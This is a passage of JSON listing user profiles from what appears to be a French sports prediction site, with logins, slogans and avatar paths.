victoire","avatar":"\/img\/avatars\/Wigom-1473495192.jpg"},"edouard69620":{"login":"edouard69620","slogan":"","avatar":""},"JBernardo":{"login":"JBernardo","slogan":"","avatar":"\/img\/avatars\/JBernardo-1495792246.jpg"},"molinie":{"login":"molinie","slogan":"","avatar":""},"hugobuis38":{"login":"hugobuis38","slogan":"","avatar":""},"Jeremy29300":{"login":"Jeremy29300","slogan":"","avatar":""},"cablosc":{"login":"cablosc","slogan":"","avatar":""},"nicomathe":{"login":"nicomathe","slogan":"","avatar":""},"NEONN69":{"login":"NEONN69","slogan":"","avatar":""},"tintin":{"login":"tintin","slogan":"","avatar":""},"Corbezzo":{"login":"Corbezzo","slogan":"","avatar":""},"Kanx":{"login":"Kanx","slogan":"","avatar":""},"timcry":{"login":"timcry","slogan":"","avatar":""},"Alex":{"login":"Alex","slogan":"","avatar":""},"Shadow04":{"login":"Shadow04","slogan":"Attaque \u00e0 l'arri\u00e8re !","avatar":"\/img\/avatars\/Shadow04-1616179960.jpeg"},"Gibons54":{"login":"Gibons54","slogan":"","avatar":""},"Romimino":{"login":"Romimino","slogan":"","avatar":""},"thothobee":{"login":"thothobee","slogan":"","avatar":""},"clempurple":{"login":"clempurple","slogan":"","avatar":""},"pascalmijeon":{"login":"pascalmijeon","slogan":"","avatar":""},"achauviere":{"login":"achauviere","slogan":"","avatar":""},"Jet":{"login":"Jet","slogan":"","avatar":""},"alexmistert":{"login":"alexmistert","slogan":"","avatar":""},"arthur":{"login":"arthur","slogan":"","avatar":""},"DavTi":{"login":"DavTi","slogan":"","avatar":""},"Clea":{"login":"Clea","slogan":"","avatar":"\/img\/avatars\/Clea-1452985881.jpg"},"arthurleq":{"login":"arthurleq","slogan":"Seule la victoire est belle","avatar":"\/img\/avatars\/arthurleq-1465568673.jpg"},"aymdes":{"login":"aymdes","slogan":"","avatar":""},"Neonn75116":{"login":"Neonn75116","slogan":"","avatar":""},"Slhoka":{"login":"Slhoka","slogan":"","avatar":""},"haltero70":{"login":"haltero70","slogan":"","avatar":""},"Outsider":{"login":"Outsider","slogan":"","avatar":""},"mlidec":{"login":"mlidec","slogan":"","avatar":""},"Antoninfvr":{"login":"Antoninfvr","slogan":"","avatar":""},"Didilm56":{"login":"Didilm56","slogan":"","avatar":""},"baroulot":{"login":"baroulot","slogan":"","avatar":""},"Boboss":{"login":"Boboss","slogan":"","avatar":"\/img\/avatars\/Boboss-1563721490.jpg"},"Raptorkiller":{"login":"Raptorkiller","slogan":"","avatar":""},"Cypou":{"login":"Cypou","slogan":"","avatar":""},"bobjacob":{"login":"bobjacob","slogan":"Manie le verbe comme C\u00e9dric Vasseur","avatar":"\/img\/avatars\/bobjacob-1461574927.jpg"},"Blacksad":{"login":"Blacksad","slogan":"","avatar":""},"ron253":{"login":"ron253","slogan":"","avatar":""},"jeandu80":{"login":"jeandu80","slogan":"","avatar":""},"Metronomy":{"login":"Metronomy","slogan":"","avatar":""},"President":{"login":"President","slogan":"","avatar":""},"Merryflam":{"login":"Merryflam","slogan":"","avatar":""},"Scrat":{"login":"Scrat","slogan":"","avatar":""},"Thib":{"login":"Thib","slogan":"","avatar":""},"babardefer":{"login":"babardefer","slogan":"La Bard de fer, mais c'est supeeeeerrr !","avatar":""},"tinmar":{"login":"tinmar","slogan":"","avatar":""},"Maia21":{"login":"Maia21","slogan":"","avatar":""},"renoso33":{"login":"renoso33","slogan":"","avatar":""},"Schivan":{"login":"Schivan","slogan":"","avatar":""},"maigrelet65":{"login":"maigrelet65","slogan":"","avatar":""},"hetrtax":{"login":"hetrtax","slogan":"","avatar":""},"Leti":{"login":"Leti","slogan":"","avatar":""},"Forfac82-":{"login":"Forfac82-","slogan":"","avatar":""},"skiski123":{"login":"skiski123","slogan":"","avatar":""},"dede1964":{"login":"dede1964","slogan":"","avatar":""},"Lisox":{"login":"Lisox","slogan":"","avatar":""},"RenaudDabz":{"login":"RenaudDabz","slogan":"","avatar":""},"Laurent":{"login":"Laurent","slogan":"","avatar":""},"lesquer07":{"login":"lesquer07","slogan":"","avatar":""},"batoubcoco":{"login":"batoubcoco","slogan":"","avatar":""},"Reupnroll":{"login":"Reupnroll","slogan":"","avatar":""},"Alors_Sousou":{"login":"Alors_Sousou","slogan":"Mode gal\u00e8reeeeeeeeeeeeeeeeeeeeeeeeeeee !","avatar":""},"pincho":{"login":"pincho","slogan":"","avatar":""},"rsupertramp":{"login":"rsupertramp","slogan":"","avatar":"\/img\/avatars\/rsupertramp-1466429800.jpg"},"herbie":{"login":"herbie","slogan":"","avatar":""},"Mazouille":{"login":"Mazouille","slogan":"","avatar":""},"ab63":{"login":"ab63","slogan":"Celui qui prend des risques peut perdre, celui qui n'en prend pas perd toujours.","avatar":"\/img\/avatars\/ab63-1602792266.jpg"},"Sealiner1977":{"login":"Sealiner1977","slogan":"","avatar":""},"Romain":{"login":"Romain","slogan":"","avatar":""},"jouldu57":{"login":"jouldu57","slogan":"","avatar":""},"hiver2016":{"login":"hiver2016","slogan":"","avatar":""},"Tistou63":{"login":"Tistou63","slogan":"","avatar":""},"scalp58":{"login":"scalp58","slogan":"","avatar":""},"Djoudjou":{"login":"Djoudjou","slogan":"","avatar":""},"Leslip":{"login":"Leslip","slogan":"","avatar":""},"VS":{"login":"VS","slogan":"","avatar":""},"1960":{"login":"1960","slogan":"","avatar":""},"rolando":{"login":"rolando","slogan":"","avatar":""},"Crevetta":{"login":"Crevetta","slogan":"","avatar":""},"Sousou":{"login":"Sousou","slogan":"","avatar":""},"Rico0013":{"login":"Rico0013","slogan":"Je n'ach\u00e8terais pas de terrain et je ne compterais pas les perles. Comme \u00e7a les choses sont dites ;)","avatar":"\/img\/avatars\/Rico0013-1765142430.jpeg"},"Ladyjo68":{"login":"Ladyjo68","slogan":"La comp\u00e9titrice alsacienne de nos belles Vosges :)","avatar":"\/img\/avatars\/Ladyjo68-1611567943.jpeg"},"maxou-du-12":{"login":"maxou-du-12","slogan":"","avatar":""},"LindseyBonne":{"login":"LindseyBonne","slogan":"","avatar":""},"alaphilippe_":{"login":"alaphilippe_","slogan":"","avatar":""},"Yoshe":{"login":"Yoshe","slogan":"","avatar":""},"WeiratherFan":{"login":"WeiratherFan","slogan":"Tomber est autoris\u00e9, se relever est exig\u00e9","avatar":"\/img\/avatars\/WeiratherFan-1455374549.jpg"},"Gnanduillet":{"login":"Gnanduillet","slogan":"\"Le sport ? Un microcosme de la soci\u00e9t\u00e9\". Billie Jean King","avatar":"\/img\/avatars\/Gnanduillet-1452960521.jpg"},"maligot":{"login":"maligot","slogan":"","avatar":""},"Yaya26170":{"login":"Yaya26170","slogan":"","avatar":""},"zaraki250":{"login":"zaraki250","slogan":"","avatar":""},"Djey73":{"login":"Djey73","slogan":"","avatar":""},"Poirot":{"login":"Poirot","slogan":"","avatar":""},"yescome":{"login":"yescome","slogan":"","avatar":""},"team_bouya":{"login":"team_bouya","slogan":"","avatar":""},"cloclo25":{"login":"cloclo25","slogan":"","avatar":"\/img\/avatars\/cloclo25-1480786990.jpg"},"rothen93":{"login":"rothen93","slogan":"","avatar":""},"lapinou90":{"login":"lapinou90","slogan":"","avatar":""},"Thoms231":{"login":"Thoms231","slogan":"","avatar":""},"SuperAnais":{"login":"SuperAnais","slogan":"","avatar":""},"Zeneparo3":{"login":"Zeneparo3","slogan":"","avatar":""},"nolann11":{"login":"nolann11","slogan":"","avatar":""},"Alexcar":{"login":"Alexcar","slogan":"","avatar":""},"rilley92":{"login":"rilley92","slogan":"makt er norsk, m\u00f8rk Svindal","avatar":"\/img\/avatars\/rilley92-corse_drapeau.jpg"},"BabouOL":{"login":"BabouOL","slogan":"","avatar":""},"yonitos0103":{"login":"yonitos0103","slogan":"","avatar":"\/img\/avatars\/yonitos0103-1757711352.jpg"},"Tomplar":{"login":"Tomplar","slogan":"","avatar":""},"Pierrot29470":{"login":"Pierrot29470","slogan":"Fan de biathlon et de cyclisme ","avatar":"\/img\/avatars\/Pierrot29470-1453271721.jpg"},"hkboc":{"login":"hkboc","slogan":"","avatar":""},"Marcodu10":{"login":"Marcodu10","slogan":"","avatar":""},"ajasm":{"login":"ajasm","slogan":"Chi va piano va sano e va lontano \r\n","avatar":""},"mickoblack":{"login":"mickoblack","slogan":"","avatar":""},"Jonjon":{"login":"Jonjon","slogan":"","avatar":"\/img\/avatars\/Jonjon-1575825838.png"},"janobpl":{"login":"janobpl","slogan":"","avatar":""},"Bitschja":{"login":"Bitschja","slogan":"","avatar":"\/img\/avatars\/Bitschja-1488798592.png"},"mathrog":{"login":"mathrog","slogan":"","avatar":""},"silarot":{"login":"silarot","slogan":"","avatar":""},"marc68":{"login":"marc68","slogan":"","avatar":""},"The-Guy":{"login":"The-Guy","slogan":"Juste pour le fun !","avatar":"\/img\/avatars\/The-Guy-1464004970.gif"},"JEJELARPETTE":{"login":"JEJELARPETTE","slogan":"","avatar":""},"Fabien1664":{"login":"Fabien1664","slogan":"","avatar":"\/img\/avatars\/Fabien1664-1498905215.jpg"},"leoprd":{"login":"leoprd","slogan":"","avatar":""},"david08":{"login":"david08","slogan":"","avatar":"\/img\/avatars\/david08-1458481473.jpeg"},"Lensalex":{"login":"Lensalex","slogan":"","avatar":""},"Namulis":{"login":"Namulis","slogan":"","avatar":"\/img\/avatars\/Namulis-barath10.jpg"},"budfly01200":{"login":"budfly01200","slogan":"","avatar":""},"Simaju79":{"login":"Simaju79","slogan":"","avatar":"\/img\/avatars\/Simaju79-1453637893.jpg"},"popov54":{"login":"popov54","slogan":"","avatar":"\/img\/avatars\/popov54-1455218189.jpg"},"cepafoh":{"login":"cepafoh","slogan":"","avatar":""},"Eljarvo":{"login":"Eljarvo","slogan":"","avatar":""},"Aurheb":{"login":"Aurheb","slogan":"","avatar":"\/img\/avatars\/Aurheb-1738912137.jpg"},"Zedru":{"login":"Zedru","slogan":"","avatar":""},"Rom1923":{"login":"Rom1923","slogan":"Veni, Vidi, Vici !!!!!","avatar":"\/img\/avatars\/Rom1923-1494477993.jpg"},"Greg158":{"login":"Greg158","slogan":"","avatar":""},"tomtom1408":{"login":"tomtom1408","slogan":"","avatar":""},"baptou":{"login":"baptou","slogan":"","avatar":""},"Asperge":{"login":"Asperge","slogan":"","avatar":""},"Junor_Seel":{"login":"Junor_Seel","slogan":"","avatar":""},"Youfi15130":{"login":"Youfi15130","slogan":"","avatar":""},"Rapetous33":{"login":"Rapetous33","slogan":"","avatar":""},"mouette034":{"login":"mouette034","slogan":"","avatar":""},"Jeantuc":{"login":"Jeantuc","slogan":"","avatar":""},"Meliodas":{"login":"Meliodas","slogan":"","avatar":""},"Quentin":{"login":"Quentin","slogan":"","avatar":""},"Philippe":{"login":"Philippe","slogan":"","avatar":""},"CastaingST":{"login":"CastaingST","slogan":"","avatar":"\/img\/avatars\/CastaingST-1454749774.jpg"},"usap66":{"login":"usap66","slogan":"","avatar":""},"ziks100":{"login":"ziks100","slogan":"","avatar":""},"Alexandre":{"login":"Alexandre","slogan":"","avatar":""},"Adrienthieno":{"login":"Adrienthieno","slogan":"L\u2019avenir est la seule chose qui m\u2019int\u00e9resse, car je compte bien y passer les prochaines ann\u00e9es.","avatar":""},"alexmnr":{"login":"alexmnr","slogan":"","avatar":""},"Jo10":{"login":"Jo10","slogan":"","avatar":""},"Tormanol":{"login":"Tormanol","slogan":"","avatar":""},"Bart42":{"login":"Bart42","slogan":"","avatar":""},"Fromager84":{"login":"Fromager84","slogan":"Giclette et mimolette!","avatar":"\/img\/avatars\/Fromager84-1463737266.jpg"},"Popinou29":{"login":"Popinou29","slogan":"","avatar":""},"Eiffel":{"login":"Eiffel","slogan":"","avatar":""},"nicodremil":{"login":"nicodremil","slogan":"","avatar":""},"KoomKoom":{"login":"KoomKoom","slogan":"","avatar":""},"elpistolero1":{"login":"elpistolero1","slogan":"","avatar":"\/img\/avatars\/elpistolero1-1464539211.jpg"},"ugopinion":{"login":"ugopinion","slogan":"","avatar":""},"Angmar":{"login":"Angmar","slogan":"","avatar":"\/img\/avatars\/Angmar-1621876202.jpg"},"Franky":{"login":"Franky","slogan":"La deuxi\u00e8me place n'est pas une option!","avatar":""},"TommyGun":{"login":"TommyGun","slogan":"","avatar":""},"otrebor29":{"login":"otrebor29","slogan":"","avatar":""},"jojolemerou":{"login":"jojolemerou","slogan":"Un petit v\u00e9lo dans la t\u00eate","avatar":"\/img\/avatars\/jojolemerou-1463207054.jpg"},"Boboss44":{"login":"Boboss44","slogan":"","avatar":""},"pierrela":{"login":"pierrela","slogan":"","avatar":""},"Jojo":{"login":"Jojo","slogan":"","avatar":""},"Romlecoco":{"login":"Romlecoco","slogan":"","avatar":""},"3369defis":{"login":"3369defis","slogan":"","avatar":""},"Dumdumboy":{"login":"Dumdumboy","slogan":"","avatar":""},"Alex54":{"login":"Alex54","slogan":"","avatar":""},"Dland":{"login":"Dland","slogan":"","avatar":""},"joker88":{"login":"joker88","slogan":"","avatar":""},"jour2fete":{"login":"jour2fete","slogan":"","avatar":""},"Euskalduna":{"login":"Euskalduna","slogan":"","avatar":""},"Elmolewis54":{"login":"Elmolewis54","slogan":"","avatar":""},"hu9o91":{"login":"hu9o91","slogan":"","avatar":""},"patvelo91":{"login":"patvelo91","slogan":"","avatar":""},"Bourigaille":{"login":"Bourigaille","slogan":"suce ma roue ;-)","avatar":""},"juju56":{"login":"juju56","slogan":"","avatar":""},"Guyome":{"login":"Guyome","slogan":"\"Qui tente rien n'a rien !\"","avatar":"\/img\/avatars\/Guyome-1458495824.jpg"},"Elgringo":{"login":"Elgringo","slogan":"","avatar":""},"Pit":{"login":"Pit","slogan":"","avatar":""},"Jiji":{"login":"Jiji","slogan":"Live what you love ","avatar":""},"hedonist4fun":{"login":"hedonist4fun","slogan":"Fan de tous les coureurs cyclistes, \u00e0 part RuI Costa et Simon Gerrans.","avatar":""},"Warius":{"login":"Warius","slogan":"","avatar":""},"VeayCY":{"login":"VeayCY","slogan":"","avatar":""},"misterflog":{"login":"misterflog","slogan":"","avatar":""},"dba125418":{"login":"dba125418","slogan":"","avatar":""},"Galibier":{"login":"Galibier","slogan":"","avatar":""},"norvegien":{"login":"norvegien","slogan":"","avatar":""},"mart42b":{"login":"mart42b","slogan":"","avatar":"\/img\/avatars\/mart42b-1467496961.jpg"},"ac-jones":{"login":"ac-jones","slogan":"","avatar":""},"incoruptible":{"login":"incoruptible","slogan":"","avatar":""},"cblack":{"login":"cblack","slogan":"","avatar":""},"doubdoub57":{"login":"doubdoub57","slogan":"","avatar":""},"Fabidou":{"login":"Fabidou","slogan":"","avatar":""},"jojo1om":{"login":"jojo1om","slogan":"\" the pride of providence \" ","avatar":"\/img\/avatars\/jojo1om-1458305431.jpg"},"Coyot":{"login":"Coyot","slogan":"","avatar":"\/img\/avatars\/Coyot-1464193404.jpg"},"JCG33":{"login":"JCG33","slogan":"Regardes donc...","avatar":"\/img\/avatars\/JCG33-1464805884.jpg"},"doudbuob":{"login":"doudbuob","slogan":"","avatar":""},"Mika77":{"login":"Mika77","slogan":"","avatar":""},"ef59240":{"login":"ef59240","slogan":"","avatar":""},"cat02420":{"login":"cat02420","slogan":"","avatar":""},"PeterSagan":{"login":"PeterSagan","slogan":"Parions plus pour gagner plus !!!!!","avatar":"\/img\/avatars\/PeterSagan-1482952415.png"},"Antho33":{"login":"Antho33","slogan":"","avatar":"\/img\/avatars\/Antho33-1463845583.png"},"med":{"login":"med","slogan":"","avatar":""},"juju":{"login":"juju","slogan":"","avatar":""},"Xefure":{"login":"Xefure","slogan":"","avatar":""},"jaja95":{"login":"jaja95","slogan":"","avatar":""},"Milka57":{"login":"Milka57","slogan":"","avatar":""},"moursbleu":{"login":"moursbleu","slogan":"","avatar":""},"tretsimxela":{"login":"tretsimxela","slogan":"","avatar":""},"titi":{"login":"titi","slogan":"","avatar":""},"Fac":{"login":"Fac","slogan":"","avatar":""},"pinot183":{"login":"pinot183","slogan":"No pain no gain","avatar":""},"sebeauceron":{"login":"sebeauceron","slogan":"","avatar":""},"Coco15380":{"login":"Coco15380","slogan":"Vamos Alberto ","avatar":""},"tot072":{"login":"tot072","slogan":"","avatar":""},"seb19":{"login":"seb19","slogan":"","avatar":""},"goupil":{"login":"goupil","slogan":"Pas celui qui met des comm sur lequipe.fr!! ","avatar":"\/img\/avatars\/goupil-1464448708.png"},"maxxxxx2":{"login":"maxxxxx2","slogan":"","avatar":""},"Matocheone":{"login":"Matocheone","slogan":"","avatar":""},"DMAN06":{"login":"DMAN06","slogan":"","avatar":"\/img\/avatars\/DMAN06-1679573287.jpg"},"Varicelegs":{"login":"Varicelegs","slogan":"","avatar":""},"mitch1987":{"login":"mitch1987","slogan":"","avatar":""},"Tito06":{"login":"Tito06","slogan":"","avatar":""},"Boubou":{"login":"Boubou","slogan":"La folie, c'est de faire toujours la m\u00eame chose et de s'attendre \u00e0 un r\u00e9sultat diff\u00e9rent","avatar":"\/img\/avatars\/Boubou-1608669184.jpeg"},"Un_Armenien":{"login":"Un_Armenien","slogan":"Dubulebe j'te baise ;-)","avatar":"\/img\/avatars\/Un_Armenien-1460662126.png"},"Dubulebe":{"login":"Dubulebe","slogan":"PARIS, PARIS : on te fait des bisous :-*","avatar":""},"henriru":{"login":"henriru","slogan":"","avatar":""},"Dzik06":{"login":"Dzik06","slogan":"","avatar":""},"olf-69":{"login":"olf-69","slogan":"","avatar":""},"manuegem":{"login":"manuegem","slogan":"","avatar":""},"Pierre10":{"login":"Pierre10","slogan":"","avatar":""},"benvcr":{"login":"benvcr","slogan":"","avatar":""},"Contadorrrr":{"login":"Contadorrrr","slogan":"","avatar":""},"Cruzo":{"login":"Cruzo","slogan":"","avatar":""},"ntm73":{"login":"ntm73","slogan":"","avatar":""},"gpolin":{"login":"gpolin","slogan":"","avatar":"\/img\/avatars\/gpolin-1526229443.png"},"EFGAL":{"login":"EFGAL","slogan":"","avatar":""},"gary":{"login":"gary","slogan":"","avatar":""},"Genesis_X44":{"login":"Genesis_X44","slogan":"","avatar":"\/img\/avatars\/Genesis_X44-1467536433.jpg"},"Guiboul":{"login":"Guiboul","slogan":"","avatar":""},"Alexis69360":{"login":"Alexis69360","slogan":"","avatar":""},"Tintin85":{"login":"Tintin85","slogan":"","avatar":""},"Team-Lh":{"login":"Team-Lh","slogan":"Vive le sport les amis !","avatar":""},"SireNamtrac":{"login":"SireNamtrac","slogan":"","avatar":""},"Aurelh22":{"login":"Aurelh22","slogan":"","avatar":""},"Lomeduh33":{"login":"Lomeduh33","slogan":"","avatar":""},"cab":{"login":"cab","slogan":"","avatar":"\/img\/avatars\/cab-1465285219.jpg"},"peto":{"login":"peto","slogan":"Hammstein les pogos!","avatar":"\/img\/avatars\/peto-1687868499.jpg"},"nicok":{"login":"nicok","slogan":"fan de v\u00e9lo \u00e0 la TV (ex comp\u00e9titeur), reconverti en Skieur","avatar":"\/img\/avatars\/nicok-1499244472.jpg"},"jeanjean":{"login":"jeanjean","slogan":"","avatar":""},"gilles6268":{"login":"gilles6268","slogan":"plaisir de partager ma passion avec vous tous ","avatar":"\/img\/avatars\/gilles6268-1504799497.jpg"},"Napolitano06":{"login":"Napolitano06","slogan":"","avatar":""},"Chtinouf":{"login":"Chtinouf","slogan":"","avatar":""},"MoselleChamp":{"login":"MoselleChamp","slogan":"","avatar":""},"Arsenalteddy":{"login":"Arsenalteddy","slogan":"","avatar":""},"TiziSulley":{"login":"TiziSulley","slogan":"","avatar":""},"KJB":{"login":"KJB","slogan":"","avatar":"\/img\/avatars\/KJB-1463065492.jpg"},"ClemVoiron":{"login":"ClemVoiron","slogan":"","avatar":""},"Hahooooooo":{"login":"Hahooooooo","slogan":"","avatar":""},"gilbert5866":{"login":"gilbert5866","slogan":"","avatar":""},"Louisfleche":{"login":"Louisfleche","slogan":"","avatar":""},"jerar85":{"login":"jerar85","slogan":"Go,Go,Go Total \u00c9nergie !","avatar":"\/img\/avatars\/jerar85-1467752953.jpeg"},"adien85":{"login":"adien85","slogan":"","avatar":""},"Beto":{"login":"Beto","slogan":"","avatar":""},"KeyserSoze":{"login":"KeyserSoze","slogan":"","avatar":""},"tyno34":{"login":"tyno34","slogan":"","avatar":"\/img\/avatars\/tyno34-1522848906.jpg"},"rycad":{"login":"rycad","slogan":"","avatar":""},"kristof85":{"login":"kristof85","slogan":"","avatar":"\/img\/avatars\/kristof85-1648150080.jpg"},"Ahz":{"login":"Ahz","slogan":"","avatar":""},"Pipojon":{"login":"Pipojon","slogan":"","avatar":""},"johnny66":{"login":"johnny66","slogan":"allez pistolero","avatar":"\/img\/avatars\/johnny66-1462428084.jpg"},"tiago88":{"login":"tiago88","slogan":"","avatar":""},"benjvcr":{"login":"benjvcr","slogan":"A boire ou je tue le chien !","avatar":""},"Cyp":{"login":"Cyp","slogan":"","avatar":""},"Nico78":{"login":"Nico78","slogan":"","avatar":""},"Roidesavoie":{"login":"Roidesavoie","slogan":"","avatar":""},"wadeland":{"login":"wadeland","slogan":"toujours se m\u00e9fier des outsider car on sait jamais qu'on il vont faire quelques chose d'imprevisible","avatar":""},"Kilo0597":{"login":"Kilo0597","slogan":"","avatar":"\/img\/avatars\/Kilo0597-1754170720.jpg"},"clemvcr":{"login":"clemvcr","slogan":"","avatar":""},"manolo57":{"login":"manolo57","slogan":"","avatar":""},"Pam":{"login":"Pam","slogan":"","avatar":""},"Jack":{"login":"Jack","slogan":"","avatar":""},"Breathtaker":{"login":"Breathtaker","slogan":"Attention Philippe ! Le parapet !","avatar":"\/img\/avatars\/Breathtaker-1464705880.jpg"},"Rom1":{"login":"Rom1","slogan":"","avatar":""},"Jeanseb":{"login":"Jeanseb","slogan":"","avatar":""},"Alineeru":{"login":"Alineeru","slogan":"","avatar":""},"Thosap":{"login":"Thosap","slogan":"A Thosap has no name","avatar":"\/img\/avatars\/Thosap-1465549262.png"},"Henri_Death":{"login":"Henri_Death","slogan":"","avatar":""},"DocVCR":{"login":"DocVCR","slogan":"","avatar":""},"bubuxourien":{"login":"bubuxourien","slogan":"","avatar":""},"Roro69":{"login":"Roro69","slogan":"","avatar":""},"tommrrd":{"login":"tommrrd","slogan":"","avatar":""},"matthews1990":{"login":"matthews1990","slogan":"","avatar":""},"Kew2992":{"login":"Kew2992","slogan":"","avatar":""},"PTRE":{"login":"PTRE","slogan":"","avatar":""},"Pedro":{"login":"Pedro","slogan":"","avatar":""},"rom":{"login":"rom","slogan":"","avatar":""},"Yannou":{"login":"Yannou","slogan":"","avatar":""},"fred":{"login":"fred","slogan":"","avatar":""},"Qlos":{"login":"Qlos","slogan":"Vive la gangr\u00e8ne !","avatar":""},"sambebilal":{"login":"sambebilal","slogan":"","avatar":""},"PHM":{"login":"PHM","slogan":"","avatar":""},"vandermood":{"login":"vandermood","slogan":"","avatar":""},"LD-7":{"login":"LD-7","slogan":"","avatar":""},"hugotblt":{"login":"hugotblt","slogan":"","avatar":""},"Belge59":{"login":"Belge59","slogan":"","avatar":""},"laroumaine":{"login":"laroumaine","slogan":"","avatar":""},"JulAx":{"login":"JulAx","slogan":"","avatar":""},"MeliMelo":{"login":"MeliMelo","slogan":"","avatar":""},"Paul_Scholes":{"login":"Paul_Scholes","slogan":"","avatar":""},"Achille":{"login":"Achille","slogan":"","avatar":""},"Ben83700":{"login":"Ben83700","slogan":"","avatar":""},"sextape_Benz":{"login":"sextape_Benz","slogan":"Vas-Y d\u00e9d\u00e9 !!!!","avatar":""},"seb":{"login":"seb","slogan":"Allez les bl\u00e9s","avatar":"\/img\/avatars\/seb-1528095431.jpeg"},"Rubio":{"login":"Rubio","slogan":"","avatar":""},"Vince":{"login":"Vince","slogan":"","avatar":""},"loulou":{"login":"loulou","slogan":"","avatar":""},"Brad":{"login":"Brad","slogan":"","avatar":""},"Chris_WL":{"login":"Chris_WL","slogan":"","avatar":""},"Lechti59":{"login":"Lechti59","slogan":"C\u2019est quelle \u00e9quipe la meilleure?!","avatar":"\/img\/avatars\/Lechti59-1529008369.jpg"},"julian78000":{"login":"julian78000","slogan":"","avatar":""},"Numero12":{"login":"Numero12","slogan":"","avatar":""},"clement04":{"login":"clement04","slogan":"","avatar":""},"Samchap":{"login":"Samchap","slogan":"Nous, on est des joueurs qu'on va vite avec le ballon !","avatar":"\/img\/avatars\/Samchap-1528789975.jpg"},"Shumi":{"login":"Shumi","slogan":"","avatar":""},"Solene":{"login":"Solene","slogan":"","avatar":""},"Caro":{"login":"Caro","slogan":"","avatar":""},"Alanwhite":{"login":"Alanwhite","slogan":"","avatar":""},"Gus1975":{"login":"Gus1975","slogan":"","avatar":""},"CCO":{"login":"CCO","slogan":"","avatar":""},"aguie56":{"login":"aguie56","slogan":"","avatar":""},"Resa":{"login":"Resa","slogan":"","avatar":""},"Breizh_bigou":{"login":"Breizh_bigou","slogan":"","avatar":""},"Loic-VCR":{"login":"Loic-VCR","slogan":"","avatar":"\/img\/avatars\/Loic-VCR-1465123151.jpg"},"Yalalaiouu":{"login":"Yalalaiouu","slogan":"Vive le Basket!","avatar":"\/img\/avatars\/Yalalaiouu-1465933730.png"},"manu":{"login":"manu","slogan":"","avatar":""},"Mymy":{"login":"Mymy","slogan":"","avatar":""},"Yuti":{"login":"Yuti","slogan":"","avatar":""},"SpicyCookies":{"login":"SpicyCookies","slogan":"","avatar":""},"auroreisa":{"login":"auroreisa","slogan":"","avatar":""},"Aurorelle":{"login":"Aurorelle","slogan":"","avatar":""},"Romanoide":{"login":"Romanoide","slogan":"Chapi chapo","avatar":""},"ghisou":{"login":"ghisou","slogan":"","avatar":""},"VictorB":{"login":"VictorB","slogan":"","avatar":""},"Flo":{"login":"Flo","slogan":"","avatar":""},"PoseTonBoul":{"login":"PoseTonBoul","slogan":"","avatar":""},"moussedemax":{"login":"moussedemax","slogan":"","avatar":""},"DuCruyff":{"login":"DuCruyff","slogan":"","avatar":""},"Phillie_Jean":{"login":"Phillie_Jean","slogan":"Force & Honneur ! (et glisse...)","avatar":"\/img\/avatars\/Phillie_Jean-1640732198.jpg"},"sly":{"login":"sly","slogan":"","avatar":""},"JuanMarco":{"login":"JuanMarco","slogan":"","avatar":"\/img\/avatars\/JuanMarco-1465759583.jpg"},"Clem38":{"login":"Clem38","slogan":"","avatar":"\/img\/avatars\/Clem38-1499157894.jpg"},"Giacchinelli":{"login":"Giacchinelli","slogan":"","avatar":"\/img\/avatars\/Giacchinelli-1465285583.png"},"Pops":{"login":"Pops","slogan":"","avatar":""},"Bdc":{"login":"Bdc","slogan":"","avatar":""},"Origami":{"login":"Origami","slogan":"","avatar":""},"Keke63":{"login":"Keke63","slogan":"","avatar":""},"Ordep":{"login":"Ordep","slogan":"","avatar":""},"messtaaaaats":{"login":"messtaaaaats","slogan":"","avatar":"\/img\/avatars\/mestats.jpg"},"Lupin3th":{"login":"Lupin3th","slogan":"","avatar":""},"LA_BORNE":{"login":"LA_BORNE","slogan":"LUUURTON !","avatar":"\/img\/avatars\/LA_BORNE-1465571977.png"},"GrazFoot":{"login":"GrazFoot","slogan":"","avatar":""},"Yaya":{"login":"Yaya","slogan":"","avatar":""},"Virjou":{"login":"Virjou","slogan":"","avatar":""},"gaga":{"login":"gaga","slogan":"","avatar":""},"Bilohans":{"login":"Bilohans","slogan":"","avatar":""},"Victouf":{"login":"Victouf","slogan":"","avatar":""},"SebG":{"login":"SebG","slogan":"","avatar":""},"Zouzou":{"login":"Zouzou","slogan":"","avatar":""},"Eguerre":{"login":"Eguerre","slogan":"","avatar":""},"David":{"login":"David","slogan":"","avatar":""},"Lucash":{"login":"Lucash","slogan":"","avatar":""},"Marco":{"login":"Marco","slogan":"","avatar":""},"sissoux69":{"login":"sissoux69","slogan":"","avatar":""},"Jaegerbomb":{"login":"Jaegerbomb","slogan":"","avatar":""},"matt_le_bg":{"login":"matt_le_bg","slogan":"","avatar":""},"babat09":{"login":"babat09","slogan":"","avatar":""},"Strawbz":{"login":"Strawbz","slogan":"","avatar":""},"Jeff":{"login":"Jeff","slogan":"","avatar":""},"Chrisleboss":{"login":"Chrisleboss","slogan":"","avatar":""},"masterpj":{"login":"masterpj","slogan":"","avatar":""},"Fabinouz":{"login":"Fabinouz","slogan":"","avatar":""},"tine":{"login":"tine","slogan":"","avatar":""},"Mathieu":{"login":"Mathieu","slogan":"","avatar":""},"Thom":{"login":"Thom","slogan":"","avatar":""},"Becheux":{"login":"Becheux","slogan":"","avatar":""},"Mimi":{"login":"Mimi","slogan":"","avatar":""},"louloudu7-6":{"login":"louloudu7-6","slogan":"","avatar":""},"Eligab":{"login":"Eligab","slogan":"","avatar":"\/img\/avatars\/Eligab-1465503072.jpg"},"snoel24":{"login":"snoel24","slogan":"","avatar":""},"YoYo_4ms":{"login":"YoYo_4ms","slogan":"","avatar":""},"RNEZ":{"login":"RNEZ","slogan":"","avatar":""},"Delphine":{"login":"Delphine","slogan":"","avatar":""},"AD91":{"login":"AD91","slogan":"Rillettes is coming","avatar":"\/img\/avatars\/AD91-1465508519.jpg"},"Duck24":{"login":"Duck24","slogan":"","avatar":""},"Denidejongle":{"login":"Denidejongle","slogan":"Balekouy Dufoute best player ever  ","avatar":"\/img\/avatars\/Denidejongle-1465509731.jpg"},"J-M":{"login":"J-M","slogan":"","avatar":""},"dimdim":{"login":"dimdim","slogan":"N\u00e9 pour terrasser Chrix Oyld 